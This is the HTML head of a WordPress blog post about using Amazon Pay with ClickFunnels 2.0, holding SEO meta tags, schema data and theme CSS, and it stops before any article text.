

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funnelexclusive.com/amazon-pay-clickfunnels-2-0/
body_size: 33044
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Amazon Pay ClickFunnels 2.0 (5 REAL FINDINGS)</title>
<meta name="description" content="Valuable Overview For Question On Amazon Pay ClickFunnels 2.0. Read Here To Figure out Even More On ClickFunnels."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://funnelexclusive.com/amazon-pay-clickfunnels-2-0/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Amazon Pay ClickFunnels 2.0 (5 REAL FINDINGS)" />
<meta property="og:description" content="Valuable Overview For Question On Amazon Pay ClickFunnels 2.0. Read Here To Figure out Even More On ClickFunnels." />
<meta property="og:url" content="https://funnelexclusive.com/amazon-pay-clickfunnels-2-0/" />
<meta property="og:site_name" content="FunnelExclusive" />
<meta property="article:section" content="ClickFunnelsReview" />
<meta property="og:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:secure_url" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:width" content="629" />
<meta property="og:image:height" content="536" />
<meta property="og:image:alt" content="Amazon Pay ClickFunnels 2.0" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-04-28T05:14:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Amazon Pay ClickFunnels 2.0 (5 REAL FINDINGS)" />
<meta name="twitter:description" content="Valuable Overview For Question On Amazon Pay ClickFunnels 2.0. Read Here To Figure out Even More On ClickFunnels." />
<meta name="twitter:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="14 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://funnelexclusive.com/#person","name":"Chris Stuart","logo":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"},"image":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"}},{"@type":"WebSite","@id":"https://funnelexclusive.com/#website","url":"https://funnelexclusive.com","name":"Chris Stuart","publisher":{"@id":"https://funnelexclusive.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","url":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://funnelexclusive.com/amazon-pay-clickfunnels-2-0/#webpage","url":"https://funnelexclusive.com/amazon-pay-clickfunnels-2-0/","name":"Amazon Pay ClickFunnels 2.0 (5 REAL FINDINGS)","datePublished":"2023-04-28T05:14:00+00:00","dateModified":"2023-04-28T05:14:00+00:00","isPartOf":{"@id":"https://funnelexclusive.com/#website"},"primaryImageOfPage":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://funnelexclusive.com/author/chris-stuart/","name":"","url":"https://funnelexclusive.com/author/chris-stuart/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"en-US"},"sameAs":["https://funnelexclusive.com"]},{"@type":"BlogPosting","headline":"Amazon Pay ClickFunnels 2.0 (5 REAL FINDINGS)","keywords":"Amazon Pay ClickFunnels 2.0","datePublished":"2023-04-28T05:14:00+00:00","dateModified":"2023-04-28T05:14:00+00:00","articleSection":"ClickFunnelsReview","author":{"@id":"https://funnelexclusive.com/author/chris-stuart/","name":""},"publisher":{"@id":"https://funnelexclusive.com/#person"},"description":"Valuable Overview For Question On Amazon Pay ClickFunnels 2.0. Read Here To Figure out Even More On ClickFunnels.","name":"Amazon Pay ClickFunnels 2.0 (5 REAL FINDINGS)","@id":"https://funnelexclusive.com/amazon-pay-clickfunnels-2-0/#richSnippet","isPartOf":{"@id":"https://funnelexclusive.com/amazon-pay-clickfunnels-2-0/#webpage"},"image":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://funnelexclusive.com/amazon-pay-clickfunnels-2-0/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Feed" href="https://funnelexclusive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Comments Feed" href="https://funnelexclusive.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Famazon-pay-clickfunnels-2-0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Famazon-pay-clickfunnels-2-0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://funnelexclusive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#2f28ff;}a:hover, a:focus, a:active{color:#2f28ff;}.grid-container{max-width:1320px;}.wp-block-group__inner-container{max-width:1320px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:normal;}.site-description{font-family:Arial, Helvetica, sans-serif;font-weight:800;font-size:27px;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:Arial, Helvetica, sans-serif;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:Arial, Helvetica, sans-serif;}h2{font-family:Arial, Helvetica, sans-serif;}h3{font-family:Arial, Helvetica, sans-serif;}h4{font-family:Arial, Helvetica, sans-serif;}h5{font-family:Arial, Helvetica, sans-serif;}h6{font-family:Arial, Helvetica, sans-serif;}.site-info{font-family:Arial, Helvetica, sans-serif;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:rgba(0,122,216,0.97);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar.grid-container{max-width:1400px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1400px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:30px;padding-right:30px;}.main-navigation .main-nav ul ul li a{padding:10px 30px 10px 30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:30px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:30px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:30px;}.footer-widgets-container.grid-container{max-width:1400px;}.inside-site-info.grid-container{max-width:1400px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:3.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:3.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://funnelexclusive.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
